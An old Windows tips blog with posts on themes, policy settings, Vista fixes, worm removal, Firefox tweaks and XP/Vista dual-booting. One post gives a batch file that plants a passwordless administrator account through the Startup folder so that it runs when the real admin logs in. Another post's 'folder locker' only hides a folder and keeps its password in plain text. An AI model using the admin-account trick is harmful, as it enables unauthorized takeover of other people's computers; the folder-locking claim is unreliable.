Search Box:   
Showing posts with label tutorial. Show all posts

Windows 7 Theme For XP

| Tuesday, October 7, 2008 |

Firstly, sorry for the lack of postings recently. I was a bit busy with a cricket tournament in my college. But I'll try to be regular from now on.
I recently got a windows 7 theme through Tech Yard and installed it on my PC. Believe me its really cool and I loved it.For this Cool theme I would definitely like to thank Avinash.
Here is a snapshot and the way to install the theme.

Installing the Windows 7 Theme

  1. Download the Theme ZIP file.
  2. Patch the “uxtheme.dll” file to allow 3rd party visual styles,Download and run the UXtheme Patcher from here:
    XP SP2 Users : Download
    XP SP3 Users : Download
  3. Extract the ZIP File and you will find the following folders
    I.Balero – The vista like start button.
    II.Styler - Styler Toolbar” which can entirely changes the default Windows XP’s toolbar.Requires Styler to be installed first, It can be downloaded from here.
    III.Windows 7 Start Menu – Replaces the default XP start menu with a newer version.
    IV.Wallapaper.
  4. Now open the Windows 7 M1 VS folder and double click on Windows 7 M1 VS.msstyles and apply the theme.


Read more...


Disable Task Manager

| Wednesday, August 27, 2008 |

Usually system administrators need to keep the systems with their control. Either it is for data safety or for system safety. In such a way here it is an option for disabling the task manager by Registry and Group Policy Editor.
First we look at the Registry Editor. To disable the Task Manager follow the following steps carefully.


1. Start Regedit Through Run Command
2. Click Start
3. Select Run Command
4. Type Regedit
5. Click OK
Hive: HKEY_CURRENT_USER
Key: Software\Microsoft\Windows\CurrentVersion\Policies\System
Name: DisableTaskMgr
Type: REG_DWORD
Value: 1=Enable this key, that is DISABLE TaskManager
Value: 0=Disable this key, that is Don’t Disable, Enable TaskManager
Always it is very danger to edit and restrict the users with Registry Editor. As the improvement in Microsoft goes up high some enhanced facilities are making the Operating Systems user friendly. In such a way Windows 2000 and Windows XP are having the same facilities such as Group Policy Editor. By this

editor we can easily restrict the user from accessing the files, folders and drive etc.., If we would have to rearrange the group policy we can not do it unless we re-authenticate the domain.
Editing by the Group Policy Editor.
1. Click Start
2. Click Run
3. Enter gpedit.msc in the Open box and click OK
4. In the Group Policy settings window
5. Select User Configuration
6. Select Administrative Templates
7. Select System
8. Select Ctrl+Alt+Delete options
9. Select Remove Task Manager
10. Double-click the Remove Task Manager option
Do the same as mentioned above to enable the task manager.


Read more...


Create 2-Column Doc in Word

| Friday, August 15, 2008 |

Today I came acroos a post from Lifehacker which took me a to a post from Dennis O'Rielly of Cnet News in which he wrote about how to make a Microsoft Word Document Two-Column.I liked the post because often to write a report we need to write it in 2-column but we can't just because we use Microsoft Word and we dont know how to make the document 2-column in Microsoft Word.
I lkoved the Tutorial and hope you will like it too.
The tutorial is available at the following link:
http://news.cnet.com/8301-13880_3-10015070-68.html


Read more...


Turn on/off thumbnails in Vista

| Wednesday, August 13, 2008 |

My friend Anubhav who recently had a trouble on his Laptop that he wasn't able to view the folder names in Vista drive is in trouble again.He hasnt used Vista much and that is why he falls in trouble quite often and then asks me to solve his problem.
This time he was not able to view pictures in thumbnail view which can be solved in the following two ways I found out on BauerPower.
The first way, you do the following within the folder you meant to view thumbnails in:

  1. Click on Organize > Folder and Search Options


  2. Click the View Tab
  3. Uncheck the "Always show icons, never thumbnails" option

  4. Click Apply, then OK.
The other option is to:

  1. Click Start > Contol Panel
  2. In classic view, click on Folder Options
  3. Click the View Tab
  4. Uncheck the "Always show icons, never thumbnails" option
  5. Click Apply, then OK.


Read more...


Disable/Enable shutdown in start menu

| Tuesday, August 12, 2008 |


Here is the step by step procedure you need to follow to enable or disable the shutdown/ turn off from start menu or task manager or even from windows security dialog box.

1. Click Start > Run.

2. Type gpedit.msc and press enter to open the group policy editor.

3. Under the User Configuration, goto Administrative templates and further move on to Start Menu and Taskbar.

Group policy editor


Under t hat menu, find Remove and prevent access to Shut Down command, double click on that to open a setting dialog box.

  • Set it to enabled to disable the turn off option on your windows.
  • Set it to disabled to enable the turn off option on your windows.

Hide or unhide shutdown option

Setting for Log off option:

Follow the same procedure as above, but choose Remove Logoff on start menu in step 4.

Here is the explanation for Remove and prevent access to shut down command as provided by Microsoft:

Prevents users from shutting down or restarting Windows.

This setting removes the Shut Down option from the Start menu and disables the Shut Down button on the Windows Security dialog box, which appears when you press CTRL+ALT+DEL.

This setting prevents users from using the Windows user interface to shut down the system, although it does not prevent them from running programs that shut down Windows.

If you disable this setting or do not configure it, the Shut Down menu option appears, and the Shut Down button is enabled.

Note: It is a requirement for third-party applications with Windows 2000 or later certification to adhere to this setting.

And the below one for Remove logoff from start menu:

Removes the "Log Off " item from the Start menu and prevents users from restoring it.

If you enable this setting, the Log Off item does not appear in the Start menu. This setting also removes the Display Logoff item from Start Menu Options. As a result, users cannot restore the Log Off item to the Start Menu.

If you disable this setting or do not configure it, users can use the Display Logoff item to add and remove the Log Off item.

This setting affects the Start menu only. It does not affect the Log Off item on the Windows Security dialog box that appears when you press Ctrl+Alt+Del, and it does not prevent users from using other methods to log off.

Tip: To add or remove the Log Off item on a computer, click Start, click Settings, click Taskbar and Start Menu, click the Start Menu Options tab and, in the Start Menu Settings box, click Display Logoff.

See also: "Remove Logoff" in User Configuration\Administrative Templates\System\Logon/Logoff.

Thanks Pavan Kumar]


Read more...


Missing files and folder names in Vista

| Monday, August 11, 2008 |


Yesterday my friend Anubhav was faced with a problem in Vista installed on his laptpop. The problem was that all of the folder-names and file-names were missing in large folder view under my drive in Vista. Strange ? huh. Take a look at the following snapshot.

Missing Folders names in Vista


That is always happened when we hold the SHIFT key while we’re opening the drive or folder in Vista. To solve this problem, follow the steps.



1. Switch to detail view.

Switch to detail view


2. Hold down SHIFT key and change to “Medium Icons”.

SHIFT key Medium Icons

3. Close the Explorer and re-open it again. There you’ll get your folder names and file names back.

Larget FOlder views Vista


Read more...


Orkut is banned - virus solution

| Saturday, August 9, 2008 |

Finally!!I had to suffer this problem as well because of which I had to format my harddisk but now you dont have to face any trouble becausehere is the solution to one of the bigger problems of today - orkut is banned error.
Tosday orkut is one of the most well known social networking website.So when such a bug haunts you you get into a deep trouble and get cutoff with your online friends.
But with the solution you need not worry.
This happens because of “Heap41a / win32.USBworm” virus.


This virus can easily spread through removable storage devices especially USB drive. To fix this trouble follow the instruction
1. Open the task manager by pressing Ctrl + Alt + Del
2. Go to “Processes” tab….

3. Look for services name with “svchost.exe”. There will be many namesakes. You have
to look at the name with log in user name.
4. If you find that just delete it or give end process button. It will confirm the process
accept it.
5. Now go to “regedit” from run and navigate the following keys.
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\Current Version\Run
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\Current
Version\Policies\Explorer\Run
6. Look for a key in right side pane with the name “Winlogon”. This will have
“heap41a\svchost.exe” in its value field and delete the file.
7. Now navigate the following key.
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\Current
Version\explorer\Advanced\Folder\Hidden\SHOWALL
And in right-side pane, change value of “CheckedValue” to 1
8. Now enable “Show Hidden Files/Folders” option in “Tools -> Folder Options” in
My Computer.
9. Right-click on Start button and select “Open“. Now open “Programs” folder, here you’ll see a folder “Startup“. Open it and if you get a hidden file there, delete it. If its not there, then close it.
10. At last open “My Computer” and open C: drive. Disable “Hide Protected System files” option in “Tools -> Folder Options“.
11. Check the folder “heap41a” in C: drive. Delete it.
12. Reboot the system then your problem will be fixed.


Read more...


Create Administrator Account using Guest Account

| Sunday, August 3, 2008 |

I was wondering if this was possible. and oh yes it is possible. but the PC in which you want to create an admin account, an administrator who logs on regularly must be present. ( I mean someone with an administrator account must log in ) This process can be divided in to .... lets say about 5 steps. and here are the cools 5 steps to create your own admin account:


1. Right click desktop NEW> Text Document


2.Write the following in the notepad
@echo off
net user Newadmin /add /expires:never /passwordreq:no
net localgroup “Administrators” /add Newadmin

3.save the file and rename it to what ever you want with the extention .bat


4.Copy the file to the Startup folder. Here is the path to the Startup folder:

C:\Documents and Settings\All Users\Start Menu\Programs\Startup

5.The next time the admin logs on into the computer, the batch file runs and the admin account is created. Once the admin logs off, you can log in using the username newadmin and without any password.

Remember that it wouldn’t take long for the real admin to find out that a new admin account has been created.

Hope this helped someone who needs an admin a/C.
[Thanks Sensible Guy]


Read more...


Gmail black theme !!

| Friday, August 1, 2008 |

Yesterday I wrote a post on the BC theme of Gmail.Today I am writing a post on an alternative way to download that theme which I tried and liked.The theme will become a favourite for those who like black colour like me. So, here is that way :
that is required is Firefox and the Stylish Firefox add-on.

Once you make sure Stylish is properly installed on Firefox, follow the steps below.

  1. Open the following stylesheet in a browser tab.
    http://www.globexdesigns.com/gmail/gmail.css
  2. Find the Stylish icon in Firefox on the far bottom-right side of the status bar.
  3. Right click it and select Add File to Stylish.
  4. In the description, write Gmail Black and leave all boxes checked.
  5. Click Save

And you are done! This will give Gmail the ultimate Stylish Black look. For a preview see the screenshots below:

If you ever wish to revert to the boring default Gmail design, simply Right Click on Stylish icon and click Manage Styles, then delete the Gmail Black stylesheet.

[via sizlopedia]


Read more...


Tutorial Palace

| Tuesday, May 27, 2008 |

Good-Tutorials is a comprehensive source for web design and photography tutorials. Thousands of step-by-step tutorials for Photoshop, CSS, Flash, HTML, Adobe Illustrator, Java, JavaScript, Maya, Photography, PHP, Ruby, Ruby on Rails and 3ds Max.

Good-Tutorials - Flash, Photoshop, CSS and HTML Tutorials

Tutorials are well organized and apart from primary categories, the tutorials are divided further by relevant subcategories. For instance Photoshop category is sub-divided into:

    Animation
    Basics
    Buttons
    Color
    Designing
    Drawing
    Photo Effects
    Photo Retouch
    Scripting
    Text Effects
    Textures
    Web Graphics
    Web Layouts

So as you can see above, it’s very easy to find exactly what you need. Additionally you can sort tutorials by date, user rating, and comments. But if you want to share your opinion and rate tutorials then you will have to register.


Read more...


Cannot use add/remove programs??

| Friday, May 16, 2008 |

Some virus related activities in your system might causes the inability to use certain system features like your Folder options "show hidden files and folders" might not work or you can't use your "add or remove program" under control panel.This might be quite frustrating for user as he is not able to uninstall any program from his system.If you want to use your add or remove program then this simple procedure will do this for you.This is just a registry hack.


1. Go to Start –> Run, and type Regedit
2. Go to HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Uninstall
3. On the right pane, look for DWord NoAddRemovePrograms
4. Change its value to “0” to disable it
5. If you don’t see this DWord you can create it as well, because when it is not created, it means it is not defined. So its always better to define it.

It is always advised that you use good antivirus or spyware software to protect your system because every time you can't revert the virus action.You can also create a antivirus test file to check the status of your anti virus program.
[Source]


Read more...


Super fast Firefox browsing

| Tuesday, April 22, 2008 |


Most of us Crave for high browsing speed and blame the ISP provider for slow speed.But faster web page loading and net surfing may have more to do with the browser settings rather than internet connection speed.Try the following fundas to get a 3-30 times higher speed in your firefox.


To get started, open your Firefox web browser. In the address/location bar type [about:config] and then press your Enter key. (NOTE: DON’T TYPE THE BRACKETS.)

Open Firefox Web Browser


Tweak #1:
In the Filter bar type [network.http.pipelining]. Then, double-click on this line under Preference Name in order to change the value from false to true.

Firefox Web Browser Tricks

Tweak #2:
In the Filter bar type [network.http.pipelining.maxrequests]. Then, double-click on this line under Preference Name and change the value from 4 to a higher number anywhere from 10 to 30. I set mine to 30.

Firefox Web Browser Tricks

Tweak #3:
In the Filter bar type [network.http.proxy.pipelining]. Then, double-click on this line under Preference Name in order to change the value from false to true.

Firefox Web Browser Tweaks

Tweak #4:
In the Filter bar type [network.dns.disableIPv6]. Then, double-click on this line under Preference Name in order to change the value from false to true.

Firefox Web Browser Tricks

Tweak #5:
In the Filter bar type [plugin.expose_full_path]. Then, double-click on this line under Preference Name in order to change the value from false to true.

Firefox Web Browser Tweaks

Tweak #6:
In the Filter bar type [network.protocol-handler.external.ms-help]. Now, you are going to create a new Preference Name with an Integer Value. To do this, right-click on this line under Preference Name and select New, then Integer.

Firefox Web Browser Tweaks

In the New Integer value box type in [nglayout.initialpaint.delay] and click OK. Then in the Enter Integer value box type [0] (that’s a zero) and click OK.

Firefox Tricks

Tweak #7:
In the Filter bar again type [network.protocol-handler.external.ms-help]. Now, you are going to create another new Preference Name with an Integer Value. To do this, right-click on this line under Preference Name and select New, then Integer. In the New Integer value box type in [content.notify.backoffcount] and click OK. Then in the Enter Integer value box type [5] and click OK.

Firefox Tricks

Tweak #8:
In the Filter bar again type [network.protocol-handler.external.ms-help]. Now, you are going to create another new Preference Name with an Integer Value. To do this, right-click on this line under Preference Name and select New, then Integer. In the New Integer value box type in [ui.submenuDelay] and click OK. Then in the Enter Integer value box type [0] (that’s a zero) and click OK.

Firefox Tweaks

Now, close your web browser and restart it. You’ll see how much faster web pages are loading.
[source]


Read more...


Lock your folder without using any software !!!

| Saturday, March 15, 2008 |

This is a different way to lock up ur folder without using any software
this is not hiding ur folder but locking it..using batch file...
What is batch file???
It is this file (command.com) which handles all DOS commands that you
give at the DOS prompt---such as COPY, DIR, DEL etc.
code...

cls
@ECHO OFF
title Folder Locker
if EXIST "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B303

09D}" goto UNLOCK
if NOT EXIST Locker goto MDLOCKER
:CONFIRM
echo Are you sure u want to Lock the folder(Y/N)
set/p "cho=>"
if %cho%==Y goto LOCK
if %cho%==y goto LOCK
if %cho%==n goto END
if %cho%==N goto END
echo Invalid choice.
goto CONFIRM
:LOCK
ren Locker "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}"
attrib +h +s "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}"
echo Folder locked
goto End
:UNLOCK
echo Enter password to Unlock folder
set/p "pass=>"
if NOT %pass%==type your password here goto FAIL
attrib -h -s "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}"
ren "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}" Locker
echo Folder Unlocked successfully
goto End
:FAIL
echo Invalid password
goto end
:MDLOCKER
md Locker
echo Locker created successfully
goto End
:End

steps to do it........
1) Copy the give code in a note pad and save the note pad in your pc with the name name.bat (that is with the extension of .bat). you can replace the name portion with anything u want.
( In place of password in the code given type your desired password.)
2) A batch file will be created where you hav saved. Now double click on it , it will make a folder with the name locker at the same place where the batch file is save.
3) Now add the files you want to be locked in that folder.
4) Double click on the batch file. It will ask for locking the folder formed. Type y(yes). The folder will be locked and hidden.
5) To unlock,double click on batch file again and enter the password in the new window opened.


Read more...


How to boot XP over Vista???

| Saturday, March 8, 2008 |


You want to install Vista on your PC alongside your XP installation, on the same drive. You have installed Vista already. Here is the complete guide to install Windows Xp on Windows Vista complete with screenshots.

Tutorial Summary: We're going to use the DISKPART on the Vista DVD to shrink the Vista partition on the hard disk and create enough space for an installation of Vista. We'll then install XP, repair the Vista bootloader which will be overwritten during the XP installation, and then use the EasyBCD utility to configure Vista's bootloader to boot the XP partition.

This is an updated tutorial, based on our first Windows Vista/XP dual-booting workshop. The main difference is that EasyBCD has been updated, but the processes are essentially unchanged.


Prepare Windows Vista

This tutorial assumes that Vista has been installed on a partition which takes up 100% of the hard drive, so we need to create some space. Boot off the Vista DVD. Hit Next from the start screen and then select “Install now”. (If Vista came preinstalled on your machine and you don't have a Vista install DVD, you can use the Gnome Partition Editor Gparted to do it. Our earlier tutorial on dual-booting XP and Vista if you've installed XP first describes how to use it.)

Install VistaInstall Vista

Don’t type in your product key and untick “Automatically activate Windows when I’m online”, then hit “Next”, and “No” when asked whether you want to enter the key.

Vista Product KeyVista Product Key

When prompted to choose the edition of Vista you’re installing you can actually select any of them as we’re not doing a Vista install at this point. Also tick “I have selected the edition of Windows that I purchased” and hit “Next”.

Vista VersionVista Version

Accept the license terms and hit “Next” again, then choose a Custom installation.

On the screen where you’re asked where you want to install Windows, you should see a single large partition marked Primary – this is where Vista is already installed.

Vista PartitionVista Partition

Press SHIFT + F10. This is a Windows PE 2.0 shortcut to open up a command window – very useful trick.

Command ToolCommand Tool

Type in DISKPART and press Enter. This opens the Microsoft DiskPart application. You need to select the active disk, so type in:

list disk

The primary disk is generally Disk 0, so type in:

select disk 0

DISKPART DiskDISKPART Disk

Now we need a list of volumes on this disk, so type in:

list volume

In this case Volume 0 is the one we want, so type in:

select volume 0

DISKPART VolumeDISKPART Volume

Now type in:

shrink

DISKPART ShrinkDISKPART Shrink

DiskPart will go off and reclaim as much of the drive as it can – you should get at least 50% of the space back.

Now type

EXIT

and

EXIT (again)

to quit the command window and get back to the install screen. Click Refresh and the partition window will update – you should now see the original Primary partition plus a brand new partition.

New PartitionsNew Partitions

This is where we will install Windows XP. Eject the DVD, restart the machine (just hit the reset button) and boot off the Windows XP CD.

Now, install Windows XP

When the Windows XP setup reaches the point where you’re prompted where it is to be installed, you’ll see that while XP can see the space we created earlier, it can also see the partition with Vista on it.

XP PartitionXP Partition

You should be able to see the space you reclaimed on the disk earlier which has become "unallocated space".

Create a second partition using the Windows XP installer screen above by selecting the free space on the drive and pressing "C" to create a partition (if prompted, choose NTFS as the file system.)

Irritatingly, XP assigns a drive letter to this partition (C:) which means that it will use the next available drive letter after all the other physical drives have been taken into account.

This means that the system drive of the XP installation won’t be C:.

From XP’s perspective this isn’t really a problem – it’s smart enough to figure out where everything should go – but some applications make assumptions about where they should install to, and can’t cope with a non-standard Windows configuration.

This was also the case with our tutorial on dualbooting Ubuntu and XP, where Ubuntu had been installed first. However in that scenario, even though the XP system drive had a non-standard drive letter, it couldn’t read the Linux partitions so there was no danger of the two systems overlapping. This is not the case with Vista/XP.

Nonetheless, install XP as normal – there’s no need to do anything differently.

IMPORTANT NOTEafter the initial file copy, Windows XP reboots and loads up the GUI-based component of the install. You may get the following error: “A disk read error occurred – press Ctrl-Alt-Del to continue”. This is caused by a corrupt bootloader – click here to see how to fix this problem.

When the system reboots it won’t bring up a boot menu. Although XP recognises the Vista partition it doesn’t recognise Vista itself.

The Windows XP bootloader gets installed to the MBR and Vista can no longer boot.

When XP loads, open up Windows Explorer and you’ll see something interesting – a C: and (in this case) an E: drive.

The C: drive contains Windows Vista, and as Windows XP can read NTFS partitions, it can browse and modify Vista’s file structure.

More importantly, applications which have installation paths hard-coded into their install scripts rather than using Windows system parameter variables could easily dump files into C: when they should be installing to E:. This isn’t such a great situation.

Two DrivesTwo Drives

Restoring Vista and dual booting

Because you can’t use the Windows XP bootloader to boot Vista, we have to reinstate Vista’s bootloader to the MBR and configure it to manage both operating systems.

Compared with scenarios involving Ubuntu where you have to reinstall the GRUB bootloader, getting Vista up and operational again is very easy.

Boot from the Vista DVD and on the screen where you’re prompted to “Install now”, select “Repair your computer”.

Repair VistaRepair Vista

The next screen searches for local Vista installations – there should only be one, so click Next.

Choose VistaChoose Vista

This loads the System Recovery Options screen. Select the first option – Startup Repair. This looks for problems which would prevent Vista from loading (like a missing bootloader) and automatically fixes them.

Startup RepairStartup Repair

If you click on “Click here for diagnostic and repair details” and scroll to the bottom of the list, it shows that the problem detected and repaired was a corrupt boot sector (according to Vista, anyway).

Repair DiagnosticsRepair Diagnostics

Click Close and then Finish, and the system will restart and boot into Vista.

Now we need to enable dualbooting with XP, and EasyBCD is the best application to achieve this.

Download and install EasyBCD.

Launch the app and go to Add/Remove Entries.

Under “Add an Entry” and under the Windows tab and select in the Version drop-down list “Windows NT/2k/XP/2k3”.

Change the Drive to E:\ and the name to “Windows XP”, then click “Add Entry” and “Save”.

Vista & XP - EasyBCDVista & XP - EasyBCD

Reboot the system and you’ll have two entries in the Vista bootloader, and can boot into either operating system.

Vista BootloaderVista Bootloader

Removing Windows XP

If you eventually decide that dualbooting XP as the second OS isn’t all it’s cracked up to be, it’s pretty easy to undo the changes made.

Use EasyBCD to remove the Windows XP boot entry, and then go into Computer Management (right-click on Computer, Manage) and go to Disk Management.

Right-click E: drive (the Windows XP partition) and select Delete Volume.

Right-click the newly-created partition and select Delete Partition.

Then right-click the C: drive (the Vista system partition) and click Extend Volume – this opens up the Extend Volume Wizard.

Extend Volume WizardExtend Volume Wizard

The wizard gives you a readout on how much space is actually available to extend the partition – enter in how much you want to use and press Next. Vista will extend the system partition to reclaim the disk and Windows is well and truly gone.

Fixing the corrupt bootloader

If the Windows XP bootload corrupts during the install, performing a reinstall won’t fix it, nor will going into the XP Recovery Mode and attempting to repair the MBR.

Luckily, the install was up to the stage where all you need to do is be able to boot from the Windows XP partition, and the install will pick up from where it left off.

To achieve this, follow the procedure outlined above to restore the Vista bootloader (under "Restoring Vista and Dualbooting").

This allows the system to boot into Vista, and then you can use EasyBCD to create an XP boot entry and boot into that to continue on with XP's installation. (For details on using EasyBCD, also see the section "Restoring Vista and Dualbooting".)


Read more...